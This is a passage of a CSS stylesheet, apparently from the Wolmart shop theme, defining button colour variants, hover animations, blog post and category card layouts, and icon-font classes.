}
.btn-dark.btn-solid {
  color: #333;
  border-color: #fff;
  background-color: #fff;
}
.btn-dark.btn-solid:hover,
.btn-dark.btn-solid:active,
.btn-dark.btn-solid:focus {
  border-color: #333;
  background-color: #333;
  color: #fff;
}
.btn-dark.btn-outline {
  color: #333;
  border-color: #333;
  background-color: #fff0;
}
.btn-dark.btn-outline:hover,
.btn-dark.btn-outline:active,
.btn-dark.btn-outline:focus {
  background-color: #333;
  color: #fff;
}
.btn-dark.btn-link {
  background-color: #fff0;
  color: #333;
  border-color: #333;
}
.btn-dark.btn-link:hover,
.btn-dark.btn-link:active,
.btn-dark.btn-link:focus {
  color: #333;
  background-color: #fff0;
}
.btn-dark.btn-underline:hover,
.btn-dark.btn-underline:active,
.btn-dark.btn-underline:focus {
  color: #333;
}
.btn-dark-light {
  color: #fff;
  border-color: #666;
  background-color: #666;
}
.btn-dark-light:hover,
.btn-dark-light:active,
.btn-dark-light:focus {
  color: #fff;
  border-color: #787878;
  background-color: #787878;
}
.btn-dark-light.btn-solid {
  color: #666;
  border-color: #fff;
  background-color: #fff;
}
.btn-dark-light.btn-solid:hover,
.btn-dark-light.btn-solid:active,
.btn-dark-light.btn-solid:focus {
  border-color: #666;
  background-color: #666;
  color: #fff;
}
.btn-dark-light.btn-outline {
  color: #666;
  border-color: #666;
  background-color: #fff0;
}
.btn-dark-light.btn-outline:hover,
.btn-dark-light.btn-outline:active,
.btn-dark-light.btn-outline:focus {
  background-color: #666;
  color: #fff;
}
.btn-dark-light.btn-link {
  background-color: #fff0;
  color: #666;
  border-color: #666;
}
.btn-dark-light.btn-link:hover,
.btn-dark-light.btn-link:active,
.btn-dark-light.btn-link:focus {
  color: #666;
  background-color: #fff0;
}
.btn-dark-light.btn-underline:hover,
.btn-dark-light.btn-underline:active,
.btn-dark-light.btn-underline:focus {
  color: #666;
}
.btn-white {
  color: #fff;
  border-color: #fff;
  background-color: #fff;
  color: #333;
}
.btn-white:hover,
.btn-white:active,
.btn-white:focus {
  color: #fff;
  border-color: #fff;
  background-color: #fff;
}
.btn-white.btn-solid {
  color: #fff;
  border-color: #fff;
  background-color: #fff;
}
.btn-white.btn-solid:hover,
.btn-white.btn-solid:active,
.btn-white.btn-solid:focus {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.btn-white.btn-outline {
  color: #fff;
  border-color: #fff;
  background-color: #fff0;
}
.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
  background-color: #fff;
  color: #fff;
}
.btn-white.btn-link {
  background-color: #fff0;
  color: #fff;
  border-color: #fff;
}
.btn-white.btn-link:hover,
.btn-white.btn-link:active,
.btn-white.btn-link:focus {
  color: #fff;
  background-color: #fff0;
}
.btn-white.btn-underline:hover,
.btn-white.btn-underline:active,
.btn-white.btn-underline:focus {
  color: #fff;
}
.btn-white.btn-outline:hover,
.btn-white.btn-outline:active,
.btn-white.btn-outline:focus {
  color: #0D5AA7;
  border-color: #fff;
}
.btn-white:hover,
.btn-white:active,
.btn-white:focus {
  color: #fff;
  background-color: #333;
  border-color: #333;
}
.btn-success {
  color: #fff;
  border-color: #799b5a;
  background-color: #799b5a;
}
.btn-success:hover,
.btn-success:active,
.btn-success:focus {
  color: #fff;
  border-color: #8bab6e;
  background-color: #8bab6e;
}
.btn-success.btn-solid {
  color: #799b5a;
  border-color: #fff;
  background-color: #fff;
}
.btn-success.btn-solid:hover,
.btn-success.btn-solid:active,
.btn-success.btn-solid:focus {
  border-color: #799b5a;
  background-color: #799b5a;
  color: #fff;
}
.btn-success.btn-outline {
  color: #799b5a;
  border-color: #799b5a;
  background-color: #fff0;
}
.btn-success.btn-outline:hover,
.btn-success.btn-outline:active,
.btn-success.btn-outline:focus {
  background-color: #799b5a;
  color: #fff;
}
.btn-success.btn-link {
  background-color: #fff0;
  color: #799b5a;
  border-color: #799b5a;
}
.btn-success.btn-link:hover,
.btn-success.btn-link:active,
.btn-success.btn-link:focus {
  color: #799b5a;
  background-color: #fff0;
}
.btn-success.btn-underline:hover,
.btn-success.btn-underline:active,
.btn-success.btn-underline:focus {
  color: #799b5a;
}
.btn-warning {
  color: #fff;
  border-color: #ffa800;
  background-color: #ffa800;
}
.btn-warning:hover,
.btn-warning:active,
.btn-warning:focus {
  color: #fff;
  border-color: #ffb424;
  background-color: #ffb424;
}
.btn-warning.btn-solid {
  color: #ffa800;
  border-color: #fff;
  background-color: #fff;
}
.btn-warning.btn-solid:hover,
.btn-warning.btn-solid:active,
.btn-warning.btn-solid:focus {
  border-color: #ffa800;
  background-color: #ffa800;
  color: #fff;
}
.btn-warning.btn-outline {
  color: #ffa800;
  border-color: #ffa800;
  background-color: #fff0;
}
.btn-warning.btn-outline:hover,
.btn-warning.btn-outline:active,
.btn-warning.btn-outline:focus {
  background-color: #ffa800;
  color: #fff;
}
.btn-warning.btn-link {
  background-color: #fff0;
  color: #ffa800;
  border-color: #ffa800;
}
.btn-warning.btn-link:hover,
.btn-warning.btn-link:active,
.btn-warning.btn-link:focus {
  color: #ffa800;
  background-color: #fff0;
}
.btn-warning.btn-underline:hover,
.btn-warning.btn-underline:active,
.btn-warning.btn-underline:focus {
  color: #ffa800;
}
.btn-secondary {
  color: #fff;
  border-color: #ffb639;
  background-color: #ffb639;
}
.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
  color: #fff;
  border-color: #ffc35d;
  background-color: #ffc35d;
}
.btn-secondary.btn-solid {
  color: #ffb639;
  border-color: #fff;
  background-color: #fff;
}
.btn-secondary.btn-solid:hover,
.btn-secondary.btn-solid:active,
.btn-secondary.btn-solid:focus {
  border-color: #ffb639;
  background-color: #ffb639;
  color: #fff;
}
.btn-secondary.btn-outline {
  color: #ffb639;
  border-color: #ffb639;
  background-color: #fff0;
}
.btn-secondary.btn-outline:hover,
.btn-secondary.btn-outline:active,
.btn-secondary.btn-outline:focus {
  background-color: #ffb639;
  color: #fff;
}
.btn-secondary.btn-link {
  background-color: #fff0;
  color: #ffb639;
  border-color: #ffb639;
}
.btn-secondary.btn-link:hover,
.btn-secondary.btn-link:active,
.btn-secondary.btn-link:focus {
  color: #ffb639;
  background-color: #fff0;
}
.btn-secondary.btn-underline:hover,
.btn-secondary.btn-underline:active,
.btn-secondary.btn-underline:focus {
  color: #ffb639;
}
.btn-error {
  color: #fff;
  border-color: #6d1a17;
  background-color: #6d1a17;
}
.btn-error:hover,
.btn-error:active,
.btn-error:focus {
  color: #fff;
  border-color: #8a211d;
  background-color: #8a211d;
}
.btn-error.btn-solid {
  color: #6d1a17;
  border-color: #fff;
  background-color: #fff;
}
.btn-error.btn-solid:hover,
.btn-error.btn-solid:active,
.btn-error.btn-solid:focus {
  border-color: #6d1a17;
  background-color: #6d1a17;
  color: #fff;
}
.btn-error.btn-outline {
  color: #6d1a17;
  border-color: #6d1a17;
  background-color: #fff0;
}
.btn-error.btn-outline:hover,
.btn-error.btn-outline:active,
.btn-error.btn-outline:focus {
  background-color: #6d1a17;
  color: #fff;
}
.btn-error.btn-link {
  background-color: #fff0;
  color: #6d1a17;
  border-color: #6d1a17;
}
.btn-error.btn-link:hover,
.btn-error.btn-link:active,
.btn-error.btn-link:focus {
  color: #6d1a17;
  background-color: #fff0;
}
.btn-error.btn-underline:hover,
.btn-error.btn-underline:active,
.btn-error.btn-underline:focus {
  color: #6d1a17;
}
.btn-grey {
  color: #fff;
  border-color: #00baa3;
  background-color: #00baa3;
}
.btn-grey:hover,
.btn-grey:active,
.btn-grey:focus {
  color: #fff;
  border-color: #00dec2;
  background-color: #00dec2;
}
.btn-grey.btn-solid {
  color: #00baa3;
  border-color: #fff;
  background-color: #fff;
}
.btn-grey.btn-solid:hover,
.btn-grey.btn-solid:active,
.btn-grey.btn-solid:focus {
  border-color: #00baa3;
  background-color: #00baa3;
  color: #fff;
}
.btn-grey.btn-outline {
  color: #00baa3;
  border-color: #00baa3;
  background-color: #fff0;
}
.btn-grey.btn-outline:hover,
.btn-grey.btn-outline:active,
.btn-grey.btn-outline:focus {
  background-color: #00baa3;
  color: #fff;
}
.btn-grey.btn-link {
  background-color: #fff0;
  color: #00baa3;
  border-color: #00baa3;
}
.btn-grey.btn-link:hover,
.btn-grey.btn-link:active,
.btn-grey.btn-link:focus {
  color: #00baa3;
  background-color: #fff0;
}
.btn-grey.btn-underline:hover,
.btn-grey.btn-underline:active,
.btn-grey.btn-underline:focus {
  color: #00baa3;
}
.btn.btn-rounded {
  border-radius: 3px;
}
.btn.btn-ellipse {
  border-radius: 30px;
}
.btn.btn-block {
  display: block;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.btn.btn-block svg {
  display: inline-block;
  vertical-align: middle;
  margin-top: -4px;
}
.btn.btn-sm {
  font-size: 1.3rem;
  padding: 0.77em 1.4em;
}
.btn.btn-lg {
  font-size: 1.8rem;
  padding: 0.95em 1.835em;
}
.btn.btn-xl {
  font-size: 2.4rem;
  padding: 0.84em 1.8em;
}
.btn svg {
  width: 16px;
  height: 16px;
}
.btn-slide-left:hover i,
.btn-slide-left:active i,
.btn-slide-left:focus i {
  -webkit-animation: 0.5s ease slideLeft;
  animation: 0.5s ease slideLeft;
}
.btn-slide-right:hover i,
.btn-slide-right:active i,
.btn-slide-right:focus i {
  -webkit-animation: 0.5s ease slideRight;
  animation: 0.5s ease slideRight;
}
.btn-slide-up:hover i,
.btn-slide-up:active i,
.btn-slide-up:focus i {
  -webkit-animation: 0.5s ease slideUp;
  animation: 0.5s ease slideUp;
}
.btn-slide-down:hover i,
.btn-slide-down:active i,
.btn-slide-down:focus i {
  -webkit-animation: 0.5s ease slideDown;
  animation: 0.5s ease slideDown;
}
.btn-infinite:hover i {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}
@-webkit-keyframes slideLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-0.5em);
    transform: translateX(-0.5em);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(-0.5em);
    transform: translateX(-0.5em);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes slideRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(0.5em);
    transform: translateX(0.5em);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes slideRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  50% {
    -webkit-transform: translateX(0.5em);
    transform: translateX(0.5em);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-0.5em);
    transform: translateY(-0.5em);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(-0.5em);
    transform: translateY(-0.5em);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes slideDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(0.5em);
    transform: translateY(0.5em);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes slideDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  50% {
    -webkit-transform: translateY(0.5em);
    transform: translateY(0.5em);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.post {
  font-size: 1rem;
}
.post .btn {
  font-weight: 400;
  text-transform: capitalize;
}
.post .btn i {
  font-size: 1.8rem;
  margin-left: 8px;
}
.post .btn i::before {
  margin: 0;
}
.post .post-details > *:last-child {
  margin-bottom: 0;
}
.post-calendar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 4.1rem;
  height: 4.2rem;
  background: #fff;
  color: #333;
  font-weight: 600;
  line-height: 1;
  z-index: 3;
  border-radius: 0.3rem;
}
.post-calendar .post-day {
  display: block;
  margin-bottom: 0.1rem;
  font-size: 1.4rem;
}
.post-calendar .post-month {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
}
.post-media {
  position: relative;
  width: 100%;
  margin-bottom: 0;
  overflow: hidden;
}
.post-media img {
  display: block;
  width: 100%;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.post-media .post-calendar {
  position: absolute;
  top: 1.5rem;
  left: 1.5rem;
}
.post-details {
  padding: 1.6rem 0 2.5rem;
}
.post-title {
  font-weight: 600;
  font-size: 1.5rem;
  line-height: 1.2;
  letter-spacing: -0.025em;
  margin-bottom: 1.3rem;
}
.post-title:hover {
  color: #0D5AA7;
}
.post-title a {
  color: inherit;
}
.post-content p {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 1.3rem;
  line-height: 1.9;
  letter-spacing: -0.025em;
  margin-bottom: 1.8rem;
}
.post-meta {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #999;
  font-size: 1.3rem;
  font-weight: 600;
  font-family: Poppins, sans-serif;
  line-height: 1.7;
  margin-bottom: 0.3rem;
}
.post-meta a {
  font-weight: 600;
  font-size: 1.4rem;
  color: #333;
  white-space: nowrap;
}
.post-meta a:hover {
  color: #0D5AA7;
}
.post-meta a:hover span {
  color: inherit;
}
.post-meta .post-author {
  margin: 0 0.4rem;
}
.post-meta .post-date {
  margin: 0 2rem 0 0.4rem;
  font-weight: 400;
}
.post-meta .post-comment {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: inherit;
  font-weight: 400;
}
.post-meta .post-comment i {
  font-size: 1.8rem;
}
.post-meta .post-comment span {
  margin: 0 0.4rem 0 0.8rem;
  font-weight: 600;
  color: #333;
  -webkit-transition: inherit;
  transition: inherit;
}
.post-cats {
  margin-bottom: 0.6rem;
  color: #fff;
}
.post-cats a {
  color: inherit;
  font-size: 1.4rem;
}
.post-cats a:not(:first-child) {
  margin-left: 0.3rem;
}
.post-date {
  font-weight: 400;
}
.post-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-list .post-media {
  max-width: 43.1%;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 43.1%;
  flex: 0 0 43.1%;
  margin-right: 2rem;
  -ms-flex-item-align: stretch;
  -ms-grid-row-align: stretch;
  align-self: stretch;
}
.post-list img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}
.post-list .post-details {
  padding: 2.3rem 0 2.4rem;
}
@media (min-width: 768px) {
  .post-list .post-title {
    white-space: normal;
  }
}
.post-grid .post-details {
  padding-top: 1.6rem;
}
.post-mask {
  position: relative;
}
.post-mask::before {
  content: "";
  display: block;
  height: 50%;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0.75;
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(#fff0),
    to(#000)
  );
  background: linear-gradient(to bottom, #fff0 0%, #000 100%);
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
  pointer-events: none;
  z-index: 1;
}
.post-mask .post-details {
  position: absolute;
  bottom: 2.5rem;
  left: 0;
  right: 0;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
  padding: 0 3rem;
  z-index: 2;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.post-mask .post-details-visible {
  position: absolute;
  bottom: 100%;
  left: 3rem;
  right: 3rem;
}
.post-mask .post-title {
  letter-spacing: 0;
}
.post-mask .post-meta {
  color: #fff;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.post-mask .post-meta i {
  margin-right: 0.8rem;
}
.post-mask a {
  position: relative;
  color: inherit;
}
.post-mask a:hover {
  color: #fff;
  text-decoration: underline;
}
.post-mask .post-comment {
  padding-left: 2.8rem;
}
.post-mask .post-comment::before {
  content: "";
  font-family: "wolmart";
  position: absolute;
  font-size: 1.8rem;
  left: 0;
}
.post-mask:hover .post-details {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.post-mask:hover .post-meta {
  opacity: 1;
}
.post-widget {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.post-widget .post-media {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 28.6%;
  flex: 0 0 28.6%;
  max-width: 28.6%;
}
.post-widget .post-details {
  margin-left: 1.6rem;
  padding: 0;
}
.post-widget .post-meta {
  margin-bottom: 0.5rem;
}
.post-widget .post-date {
  margin: 0;
  font-size: 1.3rem;
  color: #666;
}
.post-widget .post-title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin-bottom: 0.1rem;
  font-size: 1.3rem;
  font-weight: 500;
  line-height: 1.45;
  white-space: normal;
}
.post-md .post-details {
  padding-top: 1.8rem;
}
.post-md .post-content p {
  -webkit-line-clamp: 3;
}
@media (min-width: 576px) {
  .post-list .post-details {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
  }
}
@media (max-width: 991px) {
  .post-lg.text-center .post-details,
  .post-md.text-center .post-details {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .post-details {
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  .post-list {
    display: block;
  }
  .post-list .post-media {
    margin-right: 0;
    max-width: none;
  }
}
.category {
  position: relative;
  font-size: 1rem;
  color: #666;
}
.category a {
  color: inherit;
}
.category a:hover {
  color: #0D5AA7;
}
.category img {
  display: block;
  width: 100%;
  height: auto;
  margin-left: auto;
  margin-right: auto;
}
.category .category-name {
  margin-bottom: 0;
  text-align: center;
  font-size: 1.6rem;
  font-weight: 600;
  line-height: 1.2;
  text-transform: uppercase;
  letter-spacing: -0.025em;
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.category .category-count {
  font-size: 1.4rem;
}
.category p {
  text-align: start;
  font-size: 1.4rem;
  line-height: 1.25;
  letter-spacing: 0;
  color: #666;
}
.category-content .category-list {
  color: #666;
  text-align: start;
  font-size: 1.3em;
}
.category-content .category-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  line-height: 1.9;
}
.category-content .category-list li::before {
  content: "";
  color: inherit;
  font-family: "wolmart";
  font-size: 1.3rem;
  margin-right: 0.3rem;
  margin-left: -0.3rem;
  -webkit-transition: color 0.4s;
  transition: color 0.4s;
}
.category-content .category-list li:hover::before {
  color: #0D5AA7;
  -webkit-animation: navItemArrow 0.6s linear infinite;
  animation: navItemArrow 0.6s linear infinite;
}
.category-absolute .category-content {
  position: absolute;
  cursor: pointer;
}
.category-default .category-content {
  padding-bottom: 0.2rem;
  -webkit-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.category-default .btn {
  position: absolute;
  margin-top: -2rem;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
  transition: margin-top 0.3s, opacity 0.3s, visibility 0.3s;
}
.category-default:hover .category-content {
  padding-bottom: 3.2rem;
}
.category-default:hover .btn {
  margin-top: 1rem;
  opacity: 1;
  visibility: visible;
}
.category-default1 .category-content {
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: rgb(38 38 38 / 0.8);
  height: 20%;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: #fff;
}
.category-default1 .category-content .category-name {
  padding-bottom: 0;
  color: #fff;
  font-size: 1.4rem;
  letter-spacing: 0.035em;
  -webkit-transition: padding-bottom 0.3s;
  transition: padding-bottom 0.3s;
}
.category-default1 .category-content .category-count {
  position: absolute;
  font-size: 1.2rem;
  line-height: 1.3;
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: transform 0.3s, opacity 0.3s;
  transition: transform 0.3s, opacity 0.3s, -webkit-transform 0.3s;
}
.category-default1:hover .category-name {
  padding-bottom: 1.7rem;
}
.category-default1:hover .category-count {
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
  opacity: 1;
  visibility: visible;
}
.category-group-image,
.category-group-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border: 1px solid #eee;
}
.category-group-image > *,
.category-group-icon > * {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.category-group-image .category-content ul,
.category-group-icon .category-content ul {
  padding-left: 0;
}
.category-group-image {
  padding: 1rem;
  font-size: 1rem;
  height: 100%;
}
.category-group-image .category-content {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  text-align: start;
  padding: 1.1rem 0 0.8rem 3rem;
}
.category-group-image .category-content ul {
  margin: 0;
}
.category-group-image .category-name {
  font-size: 1.6em;
  font-weight: 400;
  text-transform: none;
  margin-bottom: 1.1rem;
  line-height: 1.4;
  text-align: start;
  letter-spacing: 0;
}
.category-group-image a {
  white-space: nowrap;
}
.category-ellipse .category-media {
  border-radius: 50%;
  overflow: hidden;
  border: 0 solid #fff;
  -webkit-transition: border-width 0.1s, -webkit-box-shadow 0.1s;
  transition: border-width 0.1s, -webkit-box-shadow 0.1s;
  transition: box-shadow 0.1s, border-width 0.1s;
  transition: box-shadow 0.1s, border-width 0.1s, -webkit-box-shadow 0.1s;
}
.category-ellipse .category-content {
  margin-top: 1.7rem;
}
.category-ellipse .category-name:hover {
  color: #0D5AA7;
}
.category-ellipse:hover .category-media {
  border-width: 8px;
  -webkit-box-shadow: 0 5px 20px rgb(0 0 0 / 0.12);
  box-shadow: 0 5px 20px rgb(0 0 0 / 0.12);
}
.category-classic {
  -webkit-transition: -webkit-box-shadow 0.3s;
  transition: -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s;
  transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}
.category-classic .category-content {
  left: 0;
  right: 0;
  bottom: 1.5rem;
  overflow: hidden;
  text-align: center;
}
.category-classic .category-name {
  font-size: 1.4rem;
  line-height: 1.45;
  text-transform: capitalize;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
  transition: transform 0.3s, -webkit-transform 0.3s;
}
.category-classic .btn {
  position: absolute;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  top: 100%;
  -webkit-transition: top 0.3s, -webkit-transform 0.3s;
  transition: top 0.3s, -webkit-transform 0.3s;
  transition: top 0.3s, transform 0.3s;
  transition: top 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.category-classic:hover {
  -webkit-box-shadow: 0 5px 20px rgb(0 0 0 / 0.08);
  box-shadow: 0 5px 20px rgb(0 0 0 / 0.08);
}
.category-classic:hover .category-name {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
.category-classic:hover .btn {
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.category-icon .category-media {
  padding: 2.4rem 0.5rem;
  border: 1px solid #eee;
  width: 130px;
  height: 130px;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 5rem;
  border-radius: 50%;
  margin: 0 auto 2rem auto;
  -webkit-transition: border-color 0.3s, -webkit-box-shadow 0.3s;
  transition: border-color 0.3s, -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s, border-color 0.3s;
  transition: box-shadow 0.3s, border-color 0.3s, -webkit-box-shadow 0.3s;
}
.category-icon .category-name {
  font-size: 1.4rem;
  text-transform: capitalize;
  letter-spacing: 0;
}
.category-icon:hover .category-media {
  border-color: #fff;
  -webkit-box-shadow: 0 5px 20px rgb(0 0 0 / 0.1);
  box-shadow: 0 5px 20px rgb(0 0 0 / 0.1);
}
.category-icon:hover .category-name {
  color: #0D5AA7;
}
.category-banner .category-content {
  left: 0;
  bottom: 2rem;
  background-color: rgb(38 38 38 / 0.8);
  border-radius: 0 5rem 5rem 0;
  padding: 1.3rem 3rem;
  -webkit-transition: background-color 0.3s;
  transition: background-color 0.3s;
}
.category-banner .category-name {
  font-size: 1.4rem;
  color: #fff;
  letter-spacing: 0.035em;
}
.category-banner:hover .category-content {
  background-color: rgb(42 156 245 / 0.8);
}
.category-center .category-content {
  position: absolute;
  cursor: pointer;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.category-center .btn {
  visibility: hidden;
  opacity: 0;
  line-height: 0;
  -webkit-transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
  transition: visibility 0.3s, opacity 0.3s, line-height 0.3s;
}
.category-center:hover .btn {
  visibility: visible;
  opacity: 1;
  line-height: 1;
}
.category-lg .category-name {
  font-size: 2.8rem;
  font-weight: 700;
  letter-spacing: -0.015em;
  line-height: 1.3;
  white-space: nowrap;
}
.category-lg .category-count {
  font-size: 1.8rem;
  letter-spacing: 0;
  margin-bottom: 1rem;
}
.category-image {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.category-image a {
  display: block;
  width: 100%;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.category-image .category-media {
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
}
.category-image .category-media img {
  display: block;
}
.category-image p {
  font-size: 1.3rem;
  line-height: 1;
  color: inherit;
  -webkit-transition: color 0.3s;
  transition: color 0.3s;
}
.category-image.media-circle .category-media {
  width: 10rem;
  height: 10rem;
  border-radius: 50%;
}
.category-image.text-center p {
  text-align: center;
}
.category-image:hover {
  cursor: pointer;
}
.category-image:hover a {
  color: #0D5AA7;
}
@media (max-width: 767px) {
  .category-group-image .category-content {
    padding-left: 1.5rem;
  }
}
@font-face {
  font-family: "wolmart";
  src: url(../fonts/wolmart.eot);
  src: url(../fonts/wolmart.woff) format("woff"),
    url("../fonts/wolmart.eot#iefix") format("embedded-opentype"),
    url(../fonts/wolmart.ttf) format("truetype"),
    url("../images/wolmart.svg#wolmart") format("svg");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
[class^="w-icon-"],
[class*=" w-icon-"] {
  font-family: "wolmart" !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.w-icon-shipping:before {
  content: "";
}
.w-icon-truck2:before {
  content: "";
}
.w-icon-comments-solid:before {
  content: "";
}
.w-icon-heart-full:before {
  content: "";
}
.w-icon-instagram:before {
  content: "";
}
.w-icon-youtube:before {
  content: "";
}
.w-icon-pinterest:before {
  content: "";
}
.w-icon-pinterest-p:before {
  content: "";
}
.w-icon-google:before {
  content: "";
}
.w-icon-twitter:before {
  content: "";
}
.w-icon-facebook:before {
  content: "";
}
.w-icon-minus:before {
  content: "";
}
.w-icon-plus:before {
  content: "";
}
.w-icon-angle-down:before {
  content: "";
}
.w-icon-angle-up:before {
  content: "";
}
.w-icon-angle-left:before {
  content: "";
}
.w-icon-angle-right:before {
  content: "";
}
.w-icon-hamburger:before {
  content: "";
}
.w-icon-star-square-full:before {
  content: "";
}
.w-icon-exclamation-triangle:before {
  content: "";
}
.w-icon-times-circle:before {
  content: "";
}
.w-icon-cog:before {
  content: "";
}
.w-icon-star-square:before {
  content: "";
}
.w-icon-exclamation-circle:before {
  content: "";
}
.w-icon-check-solid:before {
  content: "";
}
.w-icon-check:before {
  content: "";
}
.w-icon-comments:before {
  content: "";
}
.w-icon-envelop:before {
  content: "";
}
.w-icon-envelop2:before {
  content: "";
}
.w-icon-youtube-solid:before {
  content: "";
}
.w-icon-times-solid:before {
  content: "";
}
.w-icon-call:before {
  content: "";
}
.w-icon-call2:before {
  content: "";
}
.w-icon-cart:before {
  content: "";
}
